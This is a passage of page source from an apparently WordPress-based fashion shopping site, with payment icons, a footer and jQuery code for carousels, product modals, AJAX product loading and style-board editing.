 				<svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"></path><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"></path><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"></path><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"></path><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"></path></svg>
 			</li>

 			<li class="icon--payment">
 				<svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shopify Pay</title><path d="M35.712 24H2.288A2.279 2.279 0 0 1 0 21.731V2.269A2.279 2.279 0 0 1 2.289 0H35.71A2.279 2.279 0 0 1 38 2.269v19.462A2.279 2.279 0 0 1 35.712 24" fill="#5C6AC4"></path><path d="M35.712 23.5H2.288A1.779 1.779 0 0 1 .5 21.731V2.269A1.78 1.78 0 0 1 2.289.5H35.71a1.78 1.78 0 0 1 1.789 1.769v19.462c0 .973-.797 1.769-1.788 1.769z" fill="none" stroke="#142688" stroke-opacity=".2"></path><path d="M12.892 7.934l-.835-.063-.614-.61a.128.128 0 0 0-.052-.031l-.395 9.12 3.118-.678-1.132-7.654a.1.1 0 0 0-.09-.084zm-2.81-.35v-.108c0-.33-.045-.597-.12-.808.297.037.494.374.62.76-.148.047-.317.1-.5.156zm-.653 3.295s-.346-.185-.77-.185c-.622 0-.653.39-.653.488 0 .537 1.398.742 1.398 2 0 .988-.627 1.625-1.473 1.625-1.014 0-1.534-.632-1.534-.632l.272-.897s.534.457.984.457a.397.397 0 0 0 .413-.4c0-.7-1.148-.731-1.148-1.882 0-.967.695-1.904 2.098-1.904.54 0 .807.155.807.155l-.394 1.175zm-.23-4.52a.3.3 0 0 1 .171.057c-.428.202-.888.71-1.081 1.723l-.817.254c.227-.774.766-2.035 1.727-2.035zm.533 1.276v.058l-1.034.32c.199-.768.572-1.14.898-1.28.082.207.136.503.136.902zm1.487-.402l-.31.095c-.185-.532-.51-1.02-1.085-1.02-.016 0-.032 0-.048.002-.163-.216-.365-.31-.54-.31C7.899 6 7.261 7.671 7.06 8.52l-.935.29c-.29.092-.3.1-.337.374C5.759 9.39 5 15.258 5 15.258l5.855 1.097.395-9.13a.32.32 0 0 0-.031.008zm7.394 4.348c.143.022.286.044.506.044.97 0 1.498-.727 1.498-1.443 0-.65-.43-.914-1.024-.914-.242 0-.43.01-.55.044l-.43 2.269zm-.848-3.36c.462-.11 1.157-.176 1.796-.176.616 0 1.376.11 1.894.518.44.341.694.87.694 1.498a2.71 2.71 0 0 1-.991 2.126c-.573.462-1.4.672-2.225.672-.21 0-.408-.022-.551-.034l-.518 2.688h-1.487l1.388-7.292zm7.715 2.985a1.485 1.485 0 0 0-.385-.044c-.991 0-1.663 1.421-1.663 2.358 0 .517.165.87.573.87.451 0 .969-.562 1.2-1.785l.276-1.399zm-.473 4.308c.01-.309.044-.65.066-1.014h-.034c-.473.837-1.112 1.124-1.674 1.124-.914 0-1.498-.727-1.498-1.796 0-1.762 1.09-3.822 3.646-3.822a5.94 5.94 0 0 1 1.664.253l-.573 2.875c-.132.683-.232 1.73-.22 2.38h-1.377zm4.357-5.247l.242 2.284c.067.54.11.925.132 1.277h.023c.12-.363.231-.705.451-1.289l.926-2.272h1.586l-1.862 3.848c-.66 1.366-1.3 2.368-1.994 3.018-.54.507-1.178.76-1.487.826l-.418-1.289a3.28 3.28 0 0 0 .859-.43 2.6 2.6 0 0 0 .826-.914c.044-.077.055-.143.033-.253l-.843-4.806h1.526z" fill="#fff"></path></svg>
 			</li>

 			<li class="icon--payment">
 				<svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"></path><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"></path><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"></path></svg>
 			</li>

 		</ul>
 	</div>




 	<div class="site-footer__section site-footer__copyright">

 		<span>
 			&copy; 2023 SPLYXP

 		</span>


 	</div>
 </div>
</footer>

<div class="front-responsive-pwa-nav">
	<div class="tab "><a href="https://splyxp.com/product-category/new-arrivals/"><span class="icon"><i class="fa fa-home" aria-hidden="true"></i></span>Home</a></div>
	<div class="tab "><a href="/sply-map/"><span class="icon"><i class="fa fa-map-marker" aria-hidden="true"></i></span>Map</a></div>
	<div class="tab "><a href="/s-plyrs/"><!--<span class="icon"><i class="fa fa-shopping-basket" aria-hidden="true"></i></span>S-PLYRS--> <img src="https://splyxp.com/wp-content/themes/splystore/images/sply-slogo.png" style="width: 40px;"  alt="S-PLYRS" ></a></div>
	<div class="tab "><a href="/?s=&filter_options=1"><span class="icon"><i class="fa fa-search" aria-hidden="true"></i></span>Search</a></div>
	<div class="tab "><a href="/splyrss"><span class="icon"><i class="fa fa-rss" aria-hidden="true"></i></span>S-RSS</a></div>
</div>

<script type="text/javascript" src="https://splyxp.com/wp-content/themes/splystore/js/slick.js"></script>



<script type="text/javascript" src="https://splyxp.com/wp-content/themes/splystore/js/masonry.pkgd.min.js"></script>
<script src="https://unpkg.com/aos@2.3.1/dist/aos.js"></script>
<script  type="text/javascript">

	$('a[href^="https://splyxp.com/s-ply-style-detail/?id=35677"]').each(function(){ 
            var oldUrl = $(this).attr("href"); // Get current url
            var newUrl = oldUrl.replace("https://splyxp.com/s-ply-style-detail/?id=35677", "javascript:void(0)"); // Create new url
            $(this).attr("href", newUrl);
            $(this).attr("data-id", '35677'); // Set herf value
            $(this).addClass("splystyle-modal-btn");
            
        }); 
	$('a[href^="https://splyxp.com/s-ply-style-detail/?id=35301"]').each(function(){ 
            var oldUrl = $(this).attr("href"); // Get current url
            var newUrl = oldUrl.replace("https://splyxp.com/s-ply-style-detail/?id=35301", "javascript:void(0)"); // Create new url
            $(this).attr("href", newUrl);
            $(this).attr("data-id", '35301'); // Set herf value
            $(this).addClass("splystyle-modal-btn");
            
        });
	$('a[href^="https://splyxp.com/s-ply-style-detail/?id=35348"]').each(function(){ 
            var oldUrl = $(this).attr("href"); // Get current url
            var newUrl = oldUrl.replace("https://splyxp.com/s-ply-style-detail/?id=35348", "javascript:void(0)"); // Create new url
            $(this).attr("href", newUrl);
            $(this).attr("data-id", '35348'); // Set herf value
            $(this).addClass("splystyle-modal-btn");
            
        });
	$('a[href^="https://splyxp.com/s-ply-style-detail/?id=35346"]').each(function(){ 
            var oldUrl = $(this).attr("href"); // Get current url
            var newUrl = oldUrl.replace("https://splyxp.com/s-ply-style-detail/?id=35346", "javascript:void(0)"); // Create new url
            $(this).attr("href", newUrl);
            $(this).attr("data-id", '35346'); // Set herf value
            $(this).addClass("splystyle-modal-btn");
            
        });
	$('a[href^="https://splyxp.com/s-ply-style-detail/?id=35344"]').each(function(){ 
            var oldUrl = $(this).attr("href"); // Get current url
            var newUrl = oldUrl.replace("https://splyxp.com/s-ply-style-detail/?id=35344", "javascript:void(0)"); // Create new url
            $(this).attr("href", newUrl);
            $(this).attr("data-id", '35344'); // Set herf value
            $(this).addClass("splystyle-modal-btn");
            
        });
	


	function destroyitemCarousel() {
		if ($('.sss-modal-img-slider').hasClass('slick-initialized')) {
			$('.sss-modal-img-slider').slick('destroy');
		}      
	}


	function initSlickCarousel() {
		$('.sss-modal-img-slider').slick({ 
			dots: false,
			arrows:true,
			infinite: true,
			speed: 300,
			autoplay: false,
			autoplaySpeed: 2200,
			slidesToShow: 1,
			slidesToScroll: 1,

			responsive: [
			{

				breakpoint: 1024,
				settings: {
					slidesToShow:1,
					slidesToScroll: 1,
					infinite: true,

				}
			},
			{
				breakpoint: 600,
				settings: {

					slidesToShow: 1,
					slidesToScroll: 1,


				}
			},
			{
				breakpoint: 480,
				settings: {

					slidesToShow:1,
					slidesToScroll: 1,

				}
			}

			]
		});

	}


	$('body').on('click', '.splystyle-modal-btn', function() {

		if ($(window).width() < 992) {
			jQuery('html,body').animate({scrollTop:0},1000);
		}
		$('.splystyle-styles-modal').show();
		$('.splystyle-styles-modal-overlay').show();
		var styleid = $(this).attr( "data-id" );

		$.ajax({
			url: "https://splyxp.com/wp-content/themes/splystore/fetchstyleproducts.php?style_id="+styleid,
			beforeSend : function(){
				$( "#dataloader" ).show();
				$( "#dynamicStyleContent").html('');

			}
		}).done(function(data) {
			$( "#dataloader" ).hide();	
			$( "#dynamicStyleContent").html(data);
			destroyitemCarousel();
			initSlickCarousel();

		}).fail(function(data) {
		});


	});
	$( ".splystyle-styles-modal-overlay" ).click(function() {
		$('.splystyle-styles-modal').hide();
		$('.splystyle-styles-modal-overlay').hide();
	});

	$( ".splystyle-styles-modal .splystyle-styles-modal-inner .sssm-close-btn" ).click(function() {
		$('.splystyle-styles-modal').hide();
		$('.splystyle-styles-modal-overlay').hide();
	});


	$(document).on('click','.modal-nav-size', function() {
		$('.sss-modal-tab-nav span').removeClass('active');
		$(this).addClass('active');
		$('#sssm-description').hide();
		$('#sssm-sizing').show();
	});
	$(document).on('click','.modal-nav-desc', function() { 
		$('.sss-modal-tab-nav span').removeClass('active');
		$(this).addClass('active');
		$('#sssm-description').show();
		$('#sssm-sizing').hide();
	});

	$(document).on('change','#clothingSizeField', function() { 
		var fieldval = $(this).val();
		if(fieldval != '') {
			$("#addtoBasketbtn").prop('disabled', false);
		} else {
			$("#addtoBasketbtn").prop('disabled', true);
		}

	});

	$('.splyxp-experiential-shopping-slides').slick({ 
		dots: true,
		arrows:false,
		infinite: true,
		speed: 300,
		autoplay: false,
		autoplaySpeed: 2200,
		slidesToShow: 4,
		slidesToScroll:4,

		responsive: [
		{

			breakpoint: 1024,
			settings: {
				slidesToShow:3,
				slidesToScroll: 3,
				infinite: true,
				dots: false
			}
		},
		{
			breakpoint: 600,
			settings: {
				dots: false,
				slidesToShow: 1,
				slidesToScroll: 1,


			}
		},
		{
			breakpoint: 480,
			settings: {
				dots: false,
				slidesToShow:1,
				slidesToScroll: 1,

			}
		}

		]
	});

	setTimeout(function() { 

		$(".stacking-card").addClass("stacking-card-hero-pink"); 
	}, 3000);
	AOS.init({
		duration: 1100,
		once: true, 
	});
	$(document).ready(function() {
		var newWindowWidth = $(window).width();
		if (newWindowWidth < 650) {
			$('body').addClass('top-app-show-p');
		}


		$('.header-top-mobile-app-stripe .htmas-inner .htmas-close').click(function(){

			$('body').removeClass('top-app-show-p');
			$('.header-top-mobile-app-stripe').hide();

		});
		$('.help-overlay').click(function(){

			$('body').removeClass('show-product-detail-help');

		});

		$('.product-help-open-btn').click(function(){

			$('body').addClass('show-product-detail-help');

		});
		$('.product-help-intro .product-help-intro-inner .got-itbtn').click(function(){

			$('body').removeClass('show-product-detail-help');

		});
		$('.share-my-story-btn a').click(function(){

			$(this).next('.event-share__tooltip').slideToggle();

		});

		$('.splyr-channel-stories-section .splyr-channel-stories-inner .splyr-channel-story-slider').slick({ 
			dots: false,
			arrows:true,
			infinite: true,
			speed: 300,
			autoplay: false,
			autoplaySpeed: 2200,
			slidesToShow: 6,
			slidesToScroll: 6,

			responsive: [
			{

				breakpoint: 1024,
				settings: {
					slidesToShow:5,
					slidesToScroll: 5,
					infinite: true,
					dots: false
				}
			},
			{
				breakpoint: 600,
				settings: {
					dots: false,
					slidesToShow: 3,
					slidesToScroll: 3,


				}
			},
			{
				breakpoint: 480,
				settings: {
					dots: false,
					slidesToShow:3,
					slidesToScroll: 3,

				}
			}

			]
		});


		function slickchannelvideoCarousel() {
			$('#splyr-channel-video .vendor-broadcasts-data').slick({ 
				dots: true,
				arrows:false,
				infinite: true,
				speed: 300,
				autoplay: false,
				autoplaySpeed: 2200,
				slidesToShow: 5,
				slidesToScroll: 5,

				responsive: [
				{

					breakpoint: 1024,
					settings: {
						slidesToShow:4,
						slidesToScroll: 4,
						infinite: true,

					}
				},
				{
					breakpoint: 600,
					settings: {

						slidesToShow: 2,
						slidesToScroll: 2,


					}
				},
				{
					breakpoint: 480,
					settings: { 
						slidesToShow:2,
						slidesToScroll: 2,

					}
				}

				]
			});
		}
		function destroychannelvideoCarousel() {
			if ($('#splyr-channel-video .vendor-broadcasts-data').hasClass('slick-initialized')) {
				$('#splyr-channel-video .vendor-broadcasts-data').slick('destroy');
			}      
		}

		$('.splyr-channel-stories-section .splyr-channel-stories-inner .splyr-channel-story-box').click(function(){
			var video_path = $(this).attr("data-attr");
      //alert(video_path);
      //$("#splyr_story_video").attr("src",video_path);
      $("#splyr_story_video").html('<video controls playsinline><source src="'+video_path+'" type="video/mp4"></video>');
      

      $('#splyr-channel-story-modal').show();
      $('.splyr-channel-story-modal-overlay').show();
  });

		$('.splyr-channel-story-modal .splyr-channel-story-modal-inner .scsm-close-btn').click(function(){
			$('#splyr-channel-story-modal').hide();
			$('.splyr-channel-story-modal-overlay').hide();
		});

		

		$('.splyr-channel-product-nav').click(function(){
			$('.splyr-channel-tab-nav li').removeClass("active");
			$(this).parent('li').addClass("active");
			$('.splyr-channel-tab-content-box').hide();
			$('#s-plyr-channel-products-section').show();
			$('#splyr-channel-stylebox').hide();
			$('#woof_results_by_ajax').show();
			$('.woocommerce-info').show();
			$('#splyr-channel-discovery').hide();

		});

		$('.splyr-channel-discovery-nav').click(function(){
			$('.splyr-channel-tab-nav li').removeClass("active");
			$(this).parent('li').addClass("active");
			$('.splyr-channel-tab-content-box').hide();
			$('#s-plyr-channel-products-section').hide();
			$('#woof_results_by_ajax').hide();
			$('#splyr-channel-stylebox').hide();
			$('.woocommerce-info').hide();
			$('#splyr-channel-styles').hide();
			$('#splyr-channel-discovery').show();
		});


		$('.splyr-channel-style-nav').click(function(){
			$('.splyr-channel-tab-nav li').removeClass("active");
			$(this).parent('li').addClass("active");
			$('.splyr-channel-tab-content-box').hide();
			$('#s-plyr-channel-products-section').hide();
			$('#woof_results_by_ajax').hide();
			$('#splyr-channel-stylebox').hide();
			$('.woocommerce-info').hide();
			$('#splyr-channel-styles').show();
			$('#splyr-channel-discovery').hide();
			var $splyrstyle = $('.vendor-styles-section-inner');
			$splyrstyle.masonry('reloadItems');
			$splyrstyle.masonry();

		});

		$('.splyr-channel-stylebox-nav').click(function(){
			$('.splyr-channel-tab-nav li').removeClass("active");
			$(this).parent('li').addClass("active");
			$('.splyr-channel-tab-content-box').hide();
			$('#s-plyr-channel-products-section').hide();
			$('#woof_results_by_ajax').hide();
			$('#splyr-channel-styles').hide();
			$('.woocommerce-info').hide();
			$('#splyr-channel-stylebox').show();
			$('#splyr-channel-discovery').hide();
			var $splyrstyle = $('.ltd-product-listing.woocommerce ul.products');
			$splyrstyle.masonry('reloadItems');
			$splyrstyle.masonry();

		});


		$('.splyr-channel-rss-nav').click(function(){
			$('.splyr-channel-tab-nav li').removeClass("active");
			$(this).parent('li').addClass("active");
			$('.splyr-channel-tab-content-box').hide();
			$('#s-plyr-channel-products-section').hide();
			$('#woof_results_by_ajax').hide();
			$('#splyr-channel-rss').show();
			$('.woocommerce-info').hide();
			$('#splyr-channel-discovery').hide();
			$('#splyr-channel-stylebox').hide();

		});
		$('.splyr-channel-video-nav').click(function(){
			$('.splyr-channel-tab-nav li').removeClass("active");
			$(this).parent('li').addClass("active");
			$('.splyr-channel-tab-content-box').hide();
			$('#s-plyr-channel-products-section').hide();
			$('#woof_results_by_ajax').hide();
			$('#splyr-channel-video').show();
			$('.woocommerce-info').hide();
			$('#splyr-channel-discovery').hide();
     //destroychannelvideoCarousel();
     //slickchannelvideoCarousel();

 });


		$('body').on('click', '.search-section .woof_container_select h4', function () {

			$(this).toggleClass("active");


			$(this).next('.woof_block_html_items').slideToggle();
		});
		$('body').on('click', '.search-section .woof_container_radio h4', function () {

			$(this).toggleClass("active");


			$(this).next('.woof_block_html_items').slideToggle();
		});
		$('body').on('click', '.search-section .widget_price_filter h4', function () {


			$(this).toggleClass("active");

			$(this).next('form').slideToggle();
		});



		$(".woocommerce-breadcrumb a[href='https://s-plystyle.com/product-category/brands/']").attr('href', 'https://s-plystyle.com/brands/all-brands/')

		$(".woocommerce-breadcrumb a[href='https://s-plystyle.com/product-category/women/brands-women/']").attr('href', 'https://s-plystyle.com/women-brands/')

		$(".woocommerce-breadcrumb a[href='https://s-plystyle.com/product-category/men/brands-men/']").attr('href', 'https://s-plystyle.com/men-brands/')

		$('.brands-fast-links a').click(function(){

			$('html, body').animate({
				scrollTop: $( $.attr(this, 'href') ).offset().top - 100
			}, 1000);
			return false;
		});

		$('.singleItemDisplayTab').click(function(){
			$("body").removeClass("resp-double-item-display");
			$("body").addClass("resp-single-item-display");

			$(".twoItemsDisplayTab").removeClass("active");

			$(this).addClass("active");
		});

		$('.twoItemsDisplayTab').click(function(){
			$("body").removeClass("resp-single-item-display");
			$("body").addClass("resp-double-item-display");

			$(".singleItemDisplayTab").removeClass("active");

			$(this).addClass("active");

		});


		$('.stylist-board-listing-section').masonry({
			itemSelector: '.stylist-board-box',
			columnWidth: 238
		});


		$('#styleProductsByCategory').on('change', function() {

			  	//e.preventDefault(); 
			  	var catval;
			  	var page_num;
			  	catval = $('#styleProductsByCategory').val();
			  	page_num = 1;
			  	
			  	
			  	$.ajax({
			  		url: "https://splyxp.com/wp-content/themes/splystore/getajaxproducts.php?page="+page_num+"&cat="+catval,
			  		beforeSend : function(){
			  			$( "#loader1" ).show();
			  			$("#populateProducts").hide();
			  			$( "#LoadMoreProducts" ).hide();
			  			
			  		}
			  	}).done(function(data) {
			  		$( "#loader1" ).hide();	
			  		$( "#LoadMoreProducts" ).show();
			  		page_num++;
			  		$("#populateProducts").show();
			  		$( "#populateProducts").html(data);
			  		$('#pagination_val').val(page_num);
			  		$('#last_searched_val').val(catval);
			  	}).fail(function(data) {
			  	});
			  	return false;

			  	
			  });


		$('#styleProductsByBrand').on('change', function() {

			  	//e.preventDefault(); 
			  	var catval;
			  	var page_num;
			  	catval = $('#styleProductsByBrand').val();
			  	page_num = 1;
			  	
			  	
			  	$.ajax({
			  		url: "https://splyxp.com/wp-content/themes/splystore/getajaxproducts.php?page="+page_num+"&cat="+catval,
			  		beforeSend : function(){
			  			$( "#loader1" ).show();
			  			$("#populateProducts").hide();
			  			$( "#LoadMoreProducts" ).hide();
			  			
			  		}
			  	}).done(function(data) {
			  		$( "#loader1" ).hide();	
			  		$( "#LoadMoreProducts" ).show();
			  		page_num++;
			  		$("#populateProducts").show();
			  		$( "#populateProducts").html(data);
			  		$('#pagination_val').val(page_num);
			  		$('#last_searched_val').val(catval);
			  	}).fail(function(data) {
			  	});
			  	return false;

			  	
			  });

		$('body').on('click', '#LoadMoreProducts', function (e) {

			e.preventDefault(); 
			var catval;
			var page_num;
			catval = $('#last_searched_val').val();
			page_num = $('#pagination_val').val();


			$.ajax({
				url: "https://splyxp.com/wp-content/themes/splystore/getajaxproducts.php?page="+page_num+"&cat="+catval,
				beforeSend : function(){
					$( "#LoadMoreProducts" ).hide();
					$( "#loader1" ).show();


				}
			}).done(function(data) {
				$( "#loader1" ).hide();	
				$( "#LoadMoreProducts" ).show();
				page_num++;
				$( "#populateProducts").append(data);
				$('#pagination_val').val(page_num);
			}).fail(function(data) {
			});
			return false;


		});





		$("#showRecentProducts").click(function(e) {

			e.preventDefault(); 
			var catval;
			var page_num;
			catval = '';
			page_num = 1;


			$.ajax({
				url: "https://splyxp.com/wp-content/themes/splystore/getajaxproducts.php?page="+page_num+"&cat="+catval,
				beforeSend : function(){
					$( "#LoadMoreProducts" ).hide();
					$("#populateProducts").hide();
					$( "#loader1" ).show();


				}
			}).done(function(data) {
				$( "#loader1" ).hide();	
				$( "#LoadMoreProducts" ).show();
				$("#populateProducts").show();
				page_num++;
				$( "#populateProducts").html(data);
				$('#pagination_val').val(page_num);
			}).fail(function(data) {
			});
			return false;


		});













		$('#styleProductsByCategory2').on('change', function() {

			  	//e.preventDefault(); 
			  	var catval;
			  	var page_num;
			  	catval = $('#styleProductsByCategory2').val();
			  	page_num = 1;
			  	
			  	
			  	$.ajax({
			  		url: "https://splyxp.com/wp-content/themes/splystore/getajaxproducts.php?page="+page_num+"&cat="+catval,
			  		beforeSend : function(){
			  			$( "#loader2" ).show();
			  			$("#populateProducts2").hide();
			  			$( "#LoadMoreProducts2" ).hide();
			  			
			  		}
			  	}).done(function(data) {
			  		$( "#loader2" ).hide();	
			  		$( "#LoadMoreProducts2" ).show();
			  		page_num++;
			  		$("#populateProducts2").show();
			  		$( "#populateProducts2").html(data);
			  		$('#pagination_val2').val(page_num);
			  		$('#last_searched_val2').val(catval);
			  	}).fail(function(data) {
			  	});
			  	return false;

			  	
			  });


		$('#styleProductsByBrand2').on('change', function() {

			  	//e.preventDefault(); 
			  	var catval;
			  	var page_num;
			  	catval = $('#styleProductsByBrand2').val();
			  	page_num = 1;
			  	
			  	
			  	$.ajax({
			  		url: "https://splyxp.com/wp-content/themes/splystore/getajaxproducts.php?page="+page_num+"&cat="+catval,
			  		beforeSend : function(){
			  			$( "#loader2" ).show();
			  			$("#populateProducts2").hide();
			  			$( "#LoadMoreProducts2" ).hide();
			  			
			  		}
			  	}).done(function(data) {
			  		$( "#loader2" ).hide();	
			  		$( "#LoadMoreProducts2" ).show();
			  		page_num++;
			  		$("#populateProducts2").show();
			  		$( "#populateProducts2").html(data);
			  		$('#pagination_val2').val(page_num);
			  		$('#last_searched_val2').val(catval);
			  	}).fail(function(data) {
			  	});
			  	return false;

			  	
			  });

		$('body').on('click', '#LoadMoreProducts2', function (e) {

			e.preventDefault(); 
			var catval;
			var page_num;
			catval = $('#last_searched_val2').val();
			page_num = $('#pagination_val2').val();


			$.ajax({
				url: "https://splyxp.com/wp-content/themes/splystore/getajaxproducts.php?page="+page_num+"&cat="+catval,
				beforeSend : function(){
					$( "#LoadMoreProducts2" ).hide();
					$( "#loader2" ).show();


				}
			}).done(function(data) {
				$( "#loader2" ).hide();	
				$( "#LoadMoreProducts2" ).show();
				page_num++;
				$( "#populateProducts2").append(data);
				$('#pagination_val2').val(page_num);
			}).fail(function(data) {
			});
			return false;


		});





		$("#showRecentProducts2").click(function(e) {

			e.preventDefault(); 
			var catval;
			var page_num;
			catval = '';
			page_num = 1;


			$.ajax({
				url: "https://splyxp.com/wp-content/themes/splystore/getajaxproducts.php?page="+page_num+"&cat="+catval,
				beforeSend : function(){
					$( "#LoadMoreProducts2" ).hide();
					$("#populateProducts2").hide();
					$( "#loader2" ).show();


				}
			}).done(function(data) {
				$( "#loader2" ).hide();	
				$( "#LoadMoreProducts2" ).show();
				$("#populateProducts2").show();
				page_num++;
				$( "#populateProducts2").html(data);
				$('#pagination_val2').val(page_num);
			}).fail(function(data) {
			});
			return false;


		});




		var linkedprodsarray = new Array();
		$('body').on('click', '.add-prod-selector-class #populateProducts2 li', function (e) {
			e.preventDefault(); 
			$(this).toggleClass('active');


		//var prod_id = $(this).attr("title");
		
		if($(this).hasClass("active")) {
			$(this).children('.add-btn').html('- Unlink');
			linkedprodsarray.push($(this).attr("title")); 
		} else {
			$(this).children('.add-btn').html('+ Link');
			var remidval = $(this).attr("title");
			linkedprodsarray = jQuery.grep(linkedprodsarray, function(value) {
				return value != remidval;
			});
		}
		
		var linkedprodsstring = linkedprodsarray.join();
		$("#linked_products_hf").val(linkedprodsstring);
		
	});

		$('body').on('click', '.add-product-style-to-board #populateProducts li', function (e) {
			e.preventDefault(); 
			$(this).toggleClass('added');
			var prodid = $(this).attr("title");
			var board_id = $('#style_board_id').val();

			if($(this).hasClass("added")) {

				$.ajax({
					url: "https://splyxp.com/wp-content/themes/splystore/additemtoboard.php?item_id="+prodid+"&custom=0&board_id="+board_id,
					beforeSend : function(){
						$( "#loader4" ).show();
					}
				}).done(function(data) {
					$( "#loader4" ).hide();	

					$("#add-btn_"+prodid).hide();
					$("#remove-btn_"+prodid).show();

				}).fail(function(data) {
				});
				return false;

			} else {

				$.ajax({
					url: "https://splyxp.com/wp-content/themes/splystore/removeitemfromboard.php?item_id="+prodid+"&custom=0&board_id="+board_id,
					beforeSend : function(){
						$( "#loader4" ).show();
					}
				}).done(function(data) {
					$( "#loader4" ).hide();	

					$("#remove-btn_"+prodid).hide();
					$("#add-btn_"+prodid).show();


				}).fail(function(data) {
				});
				return false;

			}

		});








		$('body').on('click', '.add-custom-style-to-board #customStyleSelectSection li', function (e) {
			e.preventDefault(); 
			$(this).toggleClass('added');
			var prodid = $(this).attr("title");
			var board_id = $('#style_board_id').val();

			if($(this).hasClass("added")) {

				$.ajax({
					url: "https://splyxp.com/wp-content/themes/splystore/additemtoboard.php?item_id="+prodid+"&custom=1&board_id="+board_id,
					beforeSend : function(){
						$( "#loader5" ).show();
					}
				}).done(function(data) {
					$( "#loader5" ).hide();	

					$("#add-btn_"+prodid).hide();
					$("#remove-btn_"+prodid).show();

				}).fail(function(data) {
				});
				return false;

			} else {

				$.ajax({
					url: "https://splyxp.com/wp-content/themes/splystore/removeitemfromboard.php?item_id="+prodid+"&custom=1&board_id="+board_id,
					beforeSend : function(){
						$( "#loader5" ).show();
					}
				}).done(function(data) {
					$( "#loader5" ).hide();	

					$("#remove-btn_"+prodid).hide();
					$("#add-btn_"+prodid).show();


				}).fail(function(data) {
				});
				return false;

			}

		});





		$(".add-styles-to-board").click(function(e) {
			e.preventDefault(); 

			var b = true;
			var message = new Array( "", "" );
			var i = 0;

			var board_title = $("#my_style_board_title").val();
			var board_descp = $("#my_style_board_descp").val();
			var board_image = $("#my_style_board_thumbnail").val();		

			if(board_title == '') {
				b = false;
				message[i] = "Please Enter Board Title";
				i++;
			}
			if(board_descp == '') {
				b = false;
				message[i] = "Please Enter Board Description";
				i++;
			}
			if(board_image == '') {
				b = false;
				message[i] = "Please Select Board Cover Image";
				i++;
			}


			if ( b == false )
			{   
				var display = "There was an error processing your information.\n Please Provide the following information\n\n";
				for ( i = 0; i < message.length; i++ )
				{
					if ( message[i] != "" )
						display = display+ "" +message[i]+ "\n";
				}

				alert( display );
				return false;
			}
			else
			{		
				var formData = new FormData();

				formData.append('file', $('#my_style_board_thumbnail')[0].files[0]);
				formData.append('title', $('#my_style_board_title').val());
				formData.append('descp', $('#my_style_board_descp').val());
				formData.append('user', $('#style_board_user_id').val());


				$.ajax({
					url: "https://splyxp.com/wp-content/themes/splystore/createstyleboard.php",
					type: 'POST',
					data: formData,
					beforeSend : function(){
						$( "#loader3" ).show();

					},
					success: function (data) {
						$( "#loader3" ).hide();
						$('#create-style-board').removeClass('active');

						$('#save-style-board').addClass('active');

